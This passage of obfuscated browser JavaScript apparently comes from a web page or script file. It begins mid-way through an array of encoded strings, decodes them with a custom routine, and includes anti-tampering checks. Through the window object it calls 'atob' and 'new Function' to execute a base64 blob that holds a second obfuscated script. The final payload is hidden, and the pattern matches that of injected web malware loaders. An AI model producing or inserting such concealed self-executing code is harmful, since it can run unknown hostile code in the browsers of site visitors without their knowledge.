d','nvrhnwvkEwTYu3LND2vetxDAu3DUwM5Atgrdy3blmhnV','nJCYotCWAvDqA21v','m1POy2Lct1bvmdDJBvyWzfHkDuLhuMjuAwD3zurvnfPP','ExDUvNPzELPguJjuBu5lyLC5DKP5D25wmujVwtb4vgeW','sMTumdb3sNL3BMjhrNnArLjeyJjOwe5xA25mq2rOyLDZ','AKP5A3jtEwD3zurvEK55D25rvxrzwxLJCeSWC29nsgCW','uKTPy3blmhnVtuHNEK16A3nkEKOYwfDzBKTtDeXlrei0','AgHkExDUzwPODG','BLeWtNzwmwrstdjss1yYrw5mq2rytM5ks1yXrNrLBLzi','BLKWzgTArwX0yJbAwe4Zvw5mq2rVt0D0C1z6zg9ArwHu','rKz4sNL3BLfRtNjrBK50ytjgq1z5y3nkmwrquw1ss09h','CLn5z3DLr0zQtenJEwrTnvvkEwTYu3LND2vevxLAAxDU','reuZtLn3BK1UwMrAAwnWsZbZB01izZfnr1vZsNLAC09g','Be1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1','ALL5D25JrLPiyLnJCeSWC29nsgCWwKrfC0P6sJjIBffU','m0jxuJiWBKTtDeXlrei0tNPnneXdzejtmwHQsNLRCLn5','tenKwe5QtMPurZfYwMXJmgfRy25mq2rytMPSDvyXrtrH','u3LND2vestfnAxDUyM5kmwfty3blmhnVtuHNEe0Ysxnk','vMHkExDUvJfcvu5wzfjwBvjtzdbnBKXdzfHvsgHRvKCX','C0OZAePuBu5tvtj0v1Pvy25mq2rytJa5wvyWovvAmwmX','rei0ttjnmKXdzdvsrLzUsNLRCLn5z3DLrfjTtML3BLfu','B01izZvzExDUtw5ADvzdy3blmKuWs0rcne1Qvtvmq2q1','mwmXtKnJC0OXyZfzBwrOzfDOA1nvy25mq2q1uZfkA1zw','y2HHCKnVzgvbDa','zgPuA052uKnJC0OZBZrHmMr2t0C4ELz6wNHkExDUuKzO','yKDsuvz5y3nkmwrsu0C1wfvvnwTtvxG1sNL3BLyXqLrt','rNnArK5Uy1nJC0OXyZnzBgX6uJjSnKP5D25wELjzzwXK','DdnomK5qy2T4BKP5D25Hru52tdjfngiXAfHomu1UtenK','BKLUtenKr2jxoxfwELztwKzorgeXtw5mq2ryvw5AsfyW','r1PfC3LnmLjuuti5B1PftNzKr3D3yLnJC0OXyZjzBxr4','BLPKwMLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgri','wtbOvgeWCertwevUtenKrLuYouHrBtfYytngAeP5D25w','uMjhtLzpr3ryzezoDMnPy3nkmNH0ytnWwe4ZuMTtmJfY','r2jxovfsrK5YvfvkEeP5D25wEMr4tLvwrgiWnuDzu2nZ','EwTYu3LND2vertjoq3DUzvvsvLP5y3blmhnVtuHNme1e','qJrnBuK0tenKuG','zgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turc','tuHNmfPey3nkmuz4u0DZBKTtDeXlrei0tw1oBeXdzhjz','rtvIBM9Us1n0ta','v1HsALiYyZfzu2nZsJfJmfrTuKPnBvjQu0voDLPPy3nk','DvHPy3blmhnVtuHNmK1QrxnkEu16vMTnBKTtDeXlrei0','BLKYmxjJm1PeyxPOAfj5y3nkmLjeyJjWB2jxouHwELjO','wJftBgmZtKnJC0OYAerHmLPytLvAA1vuAhjvAwnZsJjS','vMSXuZfKuvr5y3nkmK5Vuw1ss1LREhnkExDUvJffm1Pf','y2XJmfv5y3nkmNbPuM1svLDfutbkExDUvNPKD1PgrMfH','tuHNEu4Yuxnkmdf6tvDNBKTtDeXlrei0tJjrmeXdzdrI','EKLUs1n0teTeqJrnv014tenJmePtAgXkEwTYu3LND2ve','zuzsyuP5D25HmJf2yvDJngj6wLHorxnUtenKwfvxAgTu','nfeYouXIBtf2uZfJmMvty3nkmwmZy1DwrveYohjLr0vU','CgiYng9HAwW3wM05EuTiwMHJAujYufrcne1dEhnqwfjV','vdnRBKXdzfHovgS1vJfgwfzirLHkExDUvNPwuwvwzfnJ','z25mq2rytKrKA1mWzeDzmvj0yJjVBKXdzfHum292vJfg','vfz4sNL3BLeXtNjHmeK0ytbkq1j5y3nkmJveytjOwfqZ','mhH0yJnnBKXdzdfvmJKYvJfgC1PfmvPIu2nZsJnWDgiW','ExDUyM1ss1KXuxPtrvfUtenKwfvTEgPvvu5YuvHjngiW','y3nkmwmYuw1ssfrxEgPwA052yMLJC0OYBerHmwHytNK5','rei0tLrvEKXdzdvsrLzUsNLRCLn5z3DLrfjOtvn3BLDh','BK1uzZjsu2nWsZbZB01izZborfvZsNPrCwffy25lu3rm','rMTUs1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neXi','tKrkEwTYu3LND2vesxLzu3DUtunszuPPy3blmhnVtuHN','m1LQwKDVBKTtDeXlrei0tMPnEeXdzgfJmeiYsNLRCLn5','sLHorxbRvwXoCLr5y3nkmLPRveHSnLPuz25mq2rXvfDO','AxDUvJbfEMnty3blmhnVtuHNne5PD25JrLPiyLnJCeSW','wgHqwMLKzeThnhbpmZf5wLHsmwnTngDHENq5tZnAAgnP','rfv5t1n3BKL6tLDrEwnWsZbZB01izZfnrfLZsJfAuLze','D1zRzhrkEwTYu3LND2vewxDAu3DUyvHwBwnty3blmhnV','AwnWsZbZB01izZfoELvZsJbgtfDhtw5lu3rms0rcne1x','AgPmq2n5zgWXBuP5A3jtEwD3zuroAvLPD25JvxnWwKnJ','vvDJBKTtDeXlrei0tJjrmKXdzffKrKL4sNLRCLn5z3DL','nvDzmdveyJjnBKXdzfHov28WwwS1s1PfouHkExDUytbO','teTeqJrov0PRtenKDKTtAe9kEwTYu3LND2vewMLnExDU','DeXlrei0tM1vmq','yunJCeSWC29nsgCYtLrrC0P6vtfJsffUs1n0teTeqJrA','BeP0uNLJC0OZrNrHmLj3uti4ELz6wKHkExDUvNPKt1Pf','teTeqJroAK5OtenJD0Pgng1kEwTYu3LND2veyZfoq3DU','mdbUtenKAe9hodbLBe5YywXKuvrTtLvnr2WZvNPKq1Pf','u2nWsZbZB01izZjoELLZsJi1EwrxA25lu3rms0rcne16','we5TmwfLvK52v1HAseP5D25wELzPzfHwAu5gy25mq2ry','sJjosgXuytbkwe5fC25mq2ryvvDOA1rftNzwmwmXzuDs','yLn4DuXhodLIBvyZsuzkBfOWvJrJq2HRvZbZB01izZjo','s1DrBKTtDeXlrei0tvrzmKXdzfLHBfyWsNLRCLn5z3DL','CeP5D25KvgH2y0DSvgiWvLHoA01UtenKELrfCgPumu52','De5lrei0tMPfEeXdyZjwvLjzsNLSzeXiwMjuu2D3zurr','DMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLfvtLLmZa3','sNPkmLHxww5lu3rms0rcne1QvMLmq2r2s1nOt0P5A3jt','BvL5D25nBLP1vKnJCeSWC29nsgD5t1rnC0P5txPwA01U','sgX3wLC5BuLhzhnImKPOyKn4r1CXuw9nsgCZwvrJC0OX','EwnWsZbZB01izZfov1LZsJi1EwrxA25lu3rms0rcne5Q','txnkELuXy0HrBKTtDeXlrei0tNPrEeXdzffKrKL4sNLR','vNvzm1jWyJi0B2vdEdvmsg9Zuvn4q0TyDdjzweLNwvrR','ytbSDLz5y3nkm0OZy0Dsv1uYDg9wELiXsNL3BLyWodvJ','DeXlrei0tMPNm0XdzfPovNrRsNLRCLn5z3DLrfuZwxL3','q2q0uti5EMjftNznrMmWy1nJC0OXyZnsBvjrwMPwBgry','swnTsKHkExDUvJfcs1PfCZrImLzytLzkA1zRy25mq2rV','yvKXwKLovwTUtenKBgjxovzIvZf2y1zJmvz5y3nkmwmX','mZqZnZm0zezgwuPt','zZnoAMDZsNPrCwffy25lu3rms0rcne5uzgHmq2r1y25w','sJfJmK1yuKnsEKeXsNL3BMrRtNjHruPuytfAq1Lty3nk','ttfKufPSuLHovgDUtenKCK0WnwPvmgr1txLJC0OWstrI','mfzetw5mq2ryvvDzDLz6uKvsvMmXvxLJC0OXyZfHAZf6','Ee1tD25oBfzvv0nJCeSWC29nsgCXwwPnC0OZwwPAr29U','nLndy3blmhnVtuHNEe1Qz3nkEvPZt0zJBKTtDeXlrei0','vgH2u2LJC0OXzfjsBvjoyLD0qLPTwKXkExDUzwPODLuX','EvDTtLnprZG0sNL3BLyWotrArwHeyNPAwe5wCgTuwevU','wfviqMTurtv4sNL3BLz6wNrJsgm0yJbSngnty3nkmwrr','z3LAALfZsJbgsvfiA25lu3rms0rcne16vM1mq2r4u3LS','wKzgBfPSsNvJu2nZsJfKu2vusNruBMHRvKvJBKXdzfHo','mwrrzeDou09hDfnwmuOYyLnJC0OXyZnvBvjvwtncALiX','mNHjtvm5mvPTA25mq2rYv0m5A1vhrxHrAwnZsJfJmfrT','wwPAr29Us1n0teTeqJromLf3tenKwK5wDgTkEwTYu3LN','oty5nZm3sgH2Aurf','u3DUt1v4DvHPy3blmhnVtuHNEu56y3nkEKu0tMTvBKTt','y3nkm2H0ytjAEvuYDeTLr0vUtenKwe5fsMPvvu5YywTw','BKTtDeXlrei0tvrvEKXdzdjjmLjXsNLRCLn5z3DLrgm0','y3KXmu8Zmhnzmxrms0rcne1TvMXmq2rfzuzgBKP5Bgrq','AMrhBhzIAwG2tevfCguZwMHJAujOtNOXAe5uDhLAwfiX','z3Lnv1fZsJfgEa','rKHkExDUvNPsDvfSzfjLvuPeuNLJC0OYvKrHEMryvvDO','C0OXrNHtr3nUs1n0teTeqJrnv0zRtenKmKKYuNfkEwTY','we5yvw5mq2rytM0Xu1yXsK1wBgmZuxLJC0OXyZfurtLy','D25JA05YuLHrngeZCevwEwnZsJncwvDTtK9uBfjYsNL3','y2HuvNrQsNLRCLn5z3DLrfPOtun3BMnvC3bAq2nWsZbZ','ne16BgLmq2qYstjsCuP5A3jtEwD3zurrmLL5D25HwgH0','Eu16vMTnBKTtC25JEtHUteDoyLn5z3DLrfzStNL3BLPU','DeP5D25wmuzXuZfJmvvgtLHoBLvUtenKwe5yB3Dwmuj4','vxnkm1zVttbnBKTtDeXlrei0t1rjC0OXqJbvAKvUs1n0','sZbZB01iz3HorfvZsJbgtfDhtw5lu3rms0rcne1QAZjm','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','y25lu3rms0rcne1QrMLmq2rhtuDWsuP5A3jtEwD3zurg','ExDUvNPwB1Pfmw9sr2rPy1nJC0OXyZfKBvjyvuv0BMrf','wfvyqMTvvxresNL3BLjgtNzwmwrryKDsvfLyvw5mq2ry','u2nWsZbZB01izZnoAKLZsJnSCfzgA25lu3rms0rcne1x','yZjoq2nZsJj4tMnhuLrzvfz2sNL3BMjSCeDArKz4vKvJ','zfrImwrytNK5AW','wxPArLf5vezkAfz5y3nkmwmYzvv4wfviBZbwEMrisNL3','vxH1yKDkseP5D25Hme5Yt1zJmfnTuKLAA2nUtenKrMr6','C1f5EevmrvvZuML4seXfz3bLm1POy2LcAe5QmwHovhr5','A0XdzdbuvvPlsNLRCLn5z3DLreL6tNL3BMrPtMTHAwnW','weP5D25wELznzwXKugnhtKHvmJK1sNL3BLz6wLnArxD3','wvn3BMeYDejkAwnWsZbZB01izZnoEMTZsJnwB00Wtw5l','rxHRuKnZBKXdzhLnr1jQvevoDLrTnxHkExDUvNPAB1KX','yZjwvLjzsNLRCLn5z3DLrfK1tLn3BLfuBhvLAwnWsZbZ','vti5EKP5D25HvK5YvvHzngeZuM5wEwnZsJfJmfnTuKXu','sNLRCLn5z3DLreKZwML3BMrhEdzpq2nWsZbZB01iz3HA','m1zVttbnBKTtDeXlrei0tKDwA0XdzffKrKL4sNLRCLn5','ELPlwKvWwu4YtLrrmJLpsNL3BLz6vNDArxHzvg1ovveY','m00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0XeqJroELjK','s1H0EvPyuJfJBtrNy3L0mu8Zmhnzmxrms0rcne5QqM1m','wxLmq2mXtLHcmeP5BgrlrwnZu0nRn2ztEezxmu1VtuHN','zZbmq2rzwtbcuKP5A3jtEwD3zursBu1tD25HmK15u2LJ','D25rvwHbzvnJCeSWC29nsgD4wLrnC0OWrKXxr01Us1n0','vuP0yJbVBKXdzfHorgHmvJfkwvvwyZbJu2nZsJbsvgiY','qJjvmJLPsNL3BLz6vLDArwrnttjot1eYovzkExDUyMSX','uw0XCMfhzerImMHytKDRBKXdzdruuZLQuNPODLLTEfHk','vtj0tvfRtNjtmMXysNL3BMvvtNzIBgmYtJjsu2jxCZjk','sJbkExDUuLHKr1PfEhrHEK5ytM1fBKXdzfHoA2HrvJfg','BLvQrLjrAwnWsZbZB01izZjorevZsJaXEK1xz25lu3rm','ExDUwLDjDLPfmurImgXytJjRBKXdzhrvmNn2uvvoCLDh','tteWC1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrl','ExDUvNPsv1KXwNrHm1P5u20WBKXdzdvrmNmYyLrODMvw','zgPvmNryvNPsq1PfoxrImw9UtenKAfnSqNDswgmWsNL3','s1n0teTeqJroAKKXtenJmePtAgXkEwTYu3LND2vertro','zurABu5PD25pvxH1wgLJCeSWC29nsgCWtM1rC0OZrKXl','zhnzEMS1uvu1mq','u2G0teHRC2vPEejmruLZuxL4ruXfvxnsAxHitevNCe8Z','wwL3BMvvuLzAEwnWsZbZB01izZborfLZsJjzELvtB25l','D25nBLPKwMLJCeSWC29nsgD6wMPRC0OYDgPnA29Us1n0','CvuYDePwEMrhwKu5Dgj6A25mq2ryvdjVEfz6uxDHvMmZ','uw5mq2rytLzcr1yXsNbKse5isNL3BMnStNzzvMrqwLD0','A2fPy3blmhnVtuHNEK5QA3nkm2XWvKzRBKTtDeXlrei0','qtbwELiXsNL3BG','ytbowe5TEgTsmMrusNL3BMiYmxjumezuytfKBfLty3nk','tKHcAeP5D25IrxbjvKzJmLDTuKXwEwnZsJnrngeYsKjr','yZfJu2nZsJnJngiXzgTrmJLYvNPwBeP5D25Ir0PRwKvS','mwmYttjssu1uzgPvmJf2wKnJC0OXzfjmmK5nutj0BfyX','weP5D25srxn6wKvVngf6vLHor2TUtenKEe9hDenAvZf2','s0zvB01izZjABuLZsJj0AK1RB25lu2TYsJnbBLHtAeDx','vM1stvLty3nkmwmZu0HswfvxrKHrmKvUtenKwe5gCgTv','vxnkmJHWs0u0BKTtDeXlrei0txPvEeXdzgfJmeiYsNLR','utrImNHytKznBG','sNLRCLn5z3DLrev3t1n3BMngwKHIu2nWsZbZB01izZfn','DeXlrei0tKDjmeXdy2PnmvPesNLRCLn5z3DLreKXt0n3','tMPJmeXdzdbIsg80sNLRCLn5z3DLrgrRtLn3BLyWrxPJ','u2nZsJjOrgeZsLHoBfPRu0uXteP5D25zBKPZwta0EfPR','uKXuvNbQu3PODMnPy3nkmwrqzwTowfvUqMTvvtfOsNL3','EwrTnvvkEwTYu3LND2vevtrnAxDUtLrwD2rdy3blmhnV','EMqYBdbzmMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrI','C29nsgD6t1rzC0OXChHLA2DUs1n0teTeqJrnEMXQtenK','uMTArwH0yJbRBG','AZDMu3HQvZbZB01iz3LovgnZsJb0EfzvB25lvJa5u3LN','zurKAu55D25kBxC0vNLJCeSWC29nsgCXtKrrC0OZttbw','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbumdLK','wKrImJLyvdjSs1z6wJvkExDUwMPot1KXwKHzBLvUtenK','ueOXmg9lu3HMtuHNEK16sxLnELeXwKzZBMqZsNHsm3b6','mwmWtLrABgrSsMTsm0vUtenKALuYDgLwEMq0wKu0ngiZ','reL5t0n3BMfyAhrwu2nWsZbZB01izZnnrgTZsJjSmvPU','vvDkvvz6wNfomwmWy1nJC0OXzffAA3HytKzKCfz6uNHk','sNLRCLn5z3DLrfu1wLn3BLfvAefLu2nWsZbZB01iz3PA','mLyXvti5BKP5D25IBuL2wtfstvvhy25mq2rXutjZEfz6','vJa5nfKWCe1oq2nZsJjsvgeXvLHomhbRvxPODLLPy3nk','rgiXrJjzu2nZsJfKuu1xEfHvvxbRvtjwseP5D25wmdLX','rLyXrLnArxn3vxLJC0OXyZbLAKj6vJjgDKP5D25HrgHY','ovHoAKfUtenKrgjxowTzAMH2ttfJmvf5y3nkmwrszgTS','svrTtK5rmJH6sNL3BLyXrLfovMmWt0Dkwe5ftw5mq2ry','EKXdzhbLrZfwsNLRCLn5z3DLrff6tKn3BMfyvM1Ju2nW','wvvwAu1dy3nkmwmYwM1gwfvfodvrBuvUtenKAu1RCgPu','muy0wtfsDgf6sLHvrZv6sNL3BLz6wtrIvu00yJjonvj5','ExDUwwTKnLnwyZfxBvjquNLJC0OXzfburxHyvuzkALzu','rveYCZfIvu52yMXJmgfty3nkmJvpyKDotwnUCfjkExDU','Bu1ZsJnwB00Wtw5lvJa5wM5wDvKZuNbImJrVzwL4qKTy','vwjxotzkExDUyuzoCKSXyZnumJvytKDvBKXdzgPrmNr3','otrwELf3sNL3BLz6zhbnmwrrvKC1we5vtw5mq2rytJiX','qJrnELjQtenKtMn6rM9kEwTYu3LND2vevtfpu3DUtLrw','uMTArK50yJjnBKXdzdzKvxbRu2POCK1SyZbvEwnZsJfK','sZbZB01iz3Hzv1LZsJnkzfzdww5lu3rms0rcne1Qstfm','rZLTvNPABeP5D25wmujzvMTrngeZCfHowfvUtenKDvDy','otfwEMqXsNL3BLyXrMLnvMmWvJbSwe4Yrw5mq2rht0D0','s1KXtNrIm1PRvNLJC0OYzerHmujytKzWA1uXtNzIu2nZ','ExDUwMPOCMfSyZnsmu5ytNPrBKXdzfHoEtLRuZnKuvfx','weuZwKzwrgiWEfHoBe1UtenKwfvTnuvwELj1tJfJmwft','vwHbzvnJCfHumwTxmdbVtuHNmvLuqxnkmLL6vvnVBKTw','vMmXzfnJC0OXyZnHvZe1t0C5wwvfy25mq2rytKm5A1zR','mNrSvJfgr1PfnxPovKzWtursEgeXy25mq2rht0C5rgve','q2ryvuvOugvgtNjLrMmXvxLJC0OXzfjomLjtt0C5svz6','yvC5DuTitxnKu2W3y21wmgrysNvjse1VzfnRn2ztEgPx','m0PSzeHwEwjPqNPqsfu3zLn4ALCWC29nsgD5tM1jC0OX','rw5mq2rPy2XAALnfDfbkExDUyvvRELPfndrImezytMPr','Bwnty3bmr05Iu3LND2verxPpq3DUvvHgswf5y3byvdfT','mhnVtuHOBfPPD25sAKjXu0nJCeSWC29nsgCXtwPfC0P6','y3blmhnVtuHNmfLuvxnkm2XWvKzRBKTtDeXlrei0tvrK','su9hoxHkExDUzwPODMeYmvrImLPytLHRBKXdzfHvBKjQ','tuHNmK16sxnkm2XfvLDJBKTtDeXlrei0tNPvnuXdzhbK','rKXxr01Us1n0teTeqJroBuzPtenJBwjeAfHkEwTYu3LN','BtfpuMXJBKXdzevuAMrRvuzoCLOXyZnnq2nZsJi4ngeY','CLyXyZjIr1jkuti5s0P5D25HBvzRwtfAywfPC25mq2qY','zfCWBKXdzgXKmePRuZngCvLty3nkmwmZwvv0me9hoxLL','otbIm1i1y0DvBLHwC25tvwWYzuzoneOXmdLABLz1wtns','BMnSmvvkAwnWsZbZB01izZfzBuvZsJncv1iYmg5lu3rm','y25mq2q2zfHcALnwtNzKBxrysNL3BLyXrKnArtveyti1','rgf6zhHrmJLcsNL3BLz6uLnzmhbuyxPowe5TCeXkExDU','z1zQmvrpm0PSzeHwEwjPqJnxmvLVtuHNEfPuz3nkm2Xf','sw5lu3rms0rcne1uqtnmq2rzwtbcuKP5A3jtEwD3zurA','sZbZB01iz3HzELLZsJjzELvtB25lu3rms0rcne1QvM1m','mKWYuLzureyZy0vJBKXdzhbzEMrRvxPODLnwyZnpq2nZ','wtaXwK0YtK1prZL4sNL3BLyXrLbzmK5otdjsufj5y3nk','D25tAMretwLJCeSWC29nsgCZwxPvC0P5rK5xmK1Us1n0','s0HRC2vPBdDKBuz5suznovrtEejqwgrIvxLND2vevxPz','mvzTzuDRBKXdzfHor0KXvJfkAe9yuLHkExDUy1CXCLjx','tLjrmNmWy25kDeP5D25wELuXytfKu1qWnujJu2nZsJfK','s0rcne1uAZvmq2rAtLz0A0P5A3jtEwD3zurrnu1dD25K','D25wmdLrzezKugnhtKXnr0vUtenKB1uYC3PwmdLHwKzs','sZbZB01iz3PArefZsJncv1iYmg5lu2TZwtf0teTeqJrA','wvn3BMvvuLzAEwnWwfnOmLCYrtblrei0txPzneXdzejp','BgmXu3Powe4Xtw5mq2ryvw1Au1z6vLvprMmXzvnJC0OZ','rui1sNLRCLn5z3DLrfKYt1n3BLfuBhvLAwnWsZbZB01i','D3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHN','sJncv1iYmg5lu3rms0rcnfPeuxnkmuPeutjzBKTtDeXl','zuDosveYDfbwEMrTvvnJC0OXyZjurvjPtvu1A1mWy25m','D1PgttrImgrytMXnBKXdzfHov1jQvgToCLPRuNPJu2nZ','y0Dsu1Dwy25mq2rRvgS1A1nSz3HzEwnZsJbjngf6qJbr','A1nwAeHnq2nZsJfJmLDiuNrHre5RvtjfBKXdzgXnv3HQ','ouTArxHeyJbKwe5vwMTsm0vUtenKwe5hwNrLvMSWvMLJ','y25mq2rytM14ALnftNjxwfyWzfnJC0OZvtrIm1PQyLC5','C0OZBevwv2nUs1n0teTeqJrzBvvZsJi1EwrxA25lu3rm','mujlwKvWAvn5y3nkmwrqwM5WwfqZqMTwrtuXsNL3BLPR','q2nZsJjnngeZqLHomvPRuZboDK9dy3nkmK5Rv21st2jx','AhjJmKv3tKnJC0OXyZftBvjotuHVEgffy25mq2rytMTN','teTeqJrnALv4tenKwffutNHkEwTYu3LND2vesxPnExDU','tNzsBgmZuM1svgjxovDkExDUy0Dkv1PgrtrImujytKvJ','z3nkEvPZt0zJBKTtDeXlrei0wM1rC0P6wLzwrMDUs1n0','sJi0ngeZAfHosfjRvvuXteP5D25sBe52yKDZngiXvLHo','vdj4ALryvMHkExDUytfoCLfwyZfvm0jytLCWBKXdzfHo','wLDonMjwyZjtBvjuvNLJC0OYodrHmKzytKzWA1zQAhzu','sJeWouLtrMjyvhq5wxOXzK1iz3PnEKL5txPrmvPgC25t','qJrnEKeWtenKEvHwuw1kEwTYsJnrBKXhtMjtEwD3zurj','qJbkEwTYu3LND2vewM1pu3DUu2PKre1Py3blmhnVtuHN','BKTtDeXlrei0twPjEeXdzhHtEwXRsNLRCLn5z3DLrff3'];var _0x3461022u=_0x3461022d;(function(a,b){var q=_0x3461022d;while(!![]){try{var c=-parseInt(q(0x2ec))+parseInt(q(0x11c))+-parseInt(q(0x2f2))*parseInt(q(0xa6))+-parseInt(q(0xde))+-parseInt(q(0x17a))+-parseInt(q(0x2bf))*-parseInt(q(0x2c2))+parseInt(q(0x189))*parseInt(q(0x233));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3461022c,0xe042b));var _0x3461022e=window;function _0x3461022f(c,d){var r=_0x3461022d,e={};e[r(0x9f)]=function(i){return i();},e['QhHgm']=function(i,j){return i!==j;},e['CLgcn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['CLgcn'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x3461022d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x29b)&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['MLBpD'](l);for(var m=0x2;m<k[t(0xd7)];m++){if(f['QhHgm'](j[t(0x132)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3461022d(a,b){a=a-0x8c;var c=_0x3461022c[a];if(_0x3461022d['cLeoRz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3461022d['qkRICU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3461022d['KOQSda']={},_0x3461022d['cLeoRz']=!![];}var e=_0x3461022c[0x0],f=a+e,g=_0x3461022d['KOQSda'][f];if(g===undefined){var h=function(i){this['FRajwQ']=i,this['gHoujT']=[0x1,0x0,0x0],this['lmEASE']=function(){return'newState';},this['yUmZzR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iQxUnd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CaJkmK']=function(){var i=new RegExp(this['yUmZzR']+this['iQxUnd']),j=i['test'](this['lmEASE']['toString']())?--this['gHoujT'][0x1]:--this['gHoujT'][0x0];return this['sxrTuE'](j);},h['prototype']['sxrTuE']=function(i){if(!Boolean(~i))return i;return this['DvlbQm'](this['FRajwQ']);},h['prototype']['DvlbQm']=function(j){for(var k=0x0,l=this['gHoujT']['length'];k<l;k++){this['gHoujT']['push'](Math['round'](Math['random']())),l=this['gHoujT']['length'];}return j(this['gHoujT'][0x0]);},new h(_0x3461022d)['CaJkmK'](),c=_0x3461022d['qkRICU'](c),_0x3461022d['KOQSda'][f]=c;}else c=g;return c;}new Function(_0x3461022f(_0x3461022e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzMjIzNDVjPVsnbThrelc1W'+'mRROGtIJywnVzd1M3FTb3hxRycsJ1dQZk'+'RXT0ZjR3hDJywnVzZGZFFjZGNPQ29OJyw'+'nQjhvT1c0SmRQU2s3JywnVzU1V1dSdUlF'+'VycsJ3Ntb0psbW94VzVlJywnaDhrZFdRc'+'GRHZXEnLCdXNFpjVVdwY1BDbzAnLCdGYV'+'pjSkNrcG9HJywnQ1NvOVdSNE1XNGUnLCd'+'XUXRkUFNrdG5obScsJ1dSL2NMQ2tnV1FM'+'NicsJ1c0WmNMSnBjUzhvOScsJ1c2dGNKb'+'WtwVzdqSScsJ25Da21XNlJkVk1XJywnV1'+_0x3461022u(0x169)+'RcScsJ2ZyRmRVV2pZJywnVzduVGwwbGRR'+_0x3461022u(0x311)+'DNjTjNtJywnYW1rSVc1bGRTU2tPJywnek'+_0x3461022u(0x227)+'nLCdyd0ZjTjhvaWRXJywnVzRKY0dta256'+'WmknLCdXUTF1VzQ4QVc2aScsJ1c0bmRXU'+'VdJQXEnLCdCS1JjS1NvSWpxJywnVzdubV'+_0x3461022u(0x259)+'QbGNJQ2tKQThvaCcsJ244a0JXNzgyVzdX'+'JywnbmFoZElTbzZXNEsnLCdXNVpjUG1rT'+'XFxZScsJ1c0TmRVdW5kQ1cnLCdoQ2tpVz'+'Z4ZElTb1knLCdXUks3Z3VoZEpxJywnVzV'+'QNHAxVmRScScsJ3NTb0phU29vVzdtJywn'+'V1J4Y1Q4a3VDOG9QJywnajhrdFc1bGRSU'+'2t1JywneGE3Y1VTa1JhRycsJ1dRdmtXUX'+'RkUDBLJywnVzVUSFdPeGNQOG9NJywnVzQ'+'3ZEd2VmNHOG9yJywnVzVyN2tnN2RPVycs'+_0x3461022u(0x229)+_0x3461022u(0x2a5)+'cnLCdvQ292'+('ZzhvZFc1QycsJ1c0cGNUQ2swdUlxJywnV'+_0x3461022u(0x1ac)+'9HJywnZU1OZEdKSHknLCdXN2o3V1JGY1M'+'4by8nLCdXNVZjU0lOY1FTbzQnLCdXUVNq'+'Zmg3ZFFxJywnV09yVVdSM2RQMzQnLCdkR'+'3Y5cmd1JywnV092aldSWmRRMGUnLCdtSk'+'REVzRSZFVxJywnVzdGY0tzdGNPbW9ZJyw'+'ndVNva3BTb21XNXknLCdXUlRPdG1ralc1'+'OCcsJ3dTb0NyU2tBckcnLCd4OG85VzVOZ'+_0x3461022u(0x25e)+'ZkVjN2MWZXJywnZVNrclc3QmRIOGtMJyw'+_0x3461022u(0x29a)+'LCdpQ2tPdUNrV2JhJywnRThvYVdSNG9XN'+'HUnLCdXUXRkSzhvN1c0RmRRYScsJ2VDa1'+'NXUC9kTndDJywncU0vY01tb2ZrcScsJ1c'+_0x3461022u(0x30a)+_0x3461022u(0x113)+_0x3461022u(0xca)+'dPN2ROQ296VzVOZE1hJywncTF4ZFQ4a1V'+'XNVMnLCdEU29rZG1vZFc1QycsJ3dKeGNM'+'Q2tGbEcnLCdmWXRkTEh2WicsJ1c0NWVXU'+_0x3461022u(0x204)+'NXNThDVzdtJywneG1vVlc1cGRJU29nJyw'+'nanNsZEtzWGYnLCdXNk5kVTIxZW1hJywn'+'bTBCY1ZXMTEnLCdXNi9kVE1GY0g4b28nL'+_0x3461022u(0x177)+_0x3461022u(0x1fd)+'nLCdobWszQkNrUWhxJywnV1FqRVdSVmNQ'+'TDgnLCdyU29ZV1JKZE1icScsJ1dQdXNXU'+'ExEVzZuUVdQUycsJ1c2M2RNMmJhc0cnLC'+'dlU2tlV09o')+('ZFN3MCcsJ1c0WmRQWkZjVENveicsJ1dQd'+'GRQOGsrYmZHJywncFovZEdTb3hXNXknLC'+'duQ2tpVzZoZFJTa0EnLCd5MnhjU1NvRW5'+'HJywnRUNvOVc1dGRTOG8yJywnbm1rc0RT'+_0x3461022u(0x175)+_0x3461022u(0x218)+'o4b3VXUHl6VzV5JywnV09UN1dQbGRJMDQ'+'nLCdXNWJTV09PS0NhJywnV1E1dFdRbGNH'+'ZTAnLCdXUHozVzZYUlc3YScsJ2hhanVzM'+'W0nLCdsbWtUVzc3ZFV4TycsJ0NDb1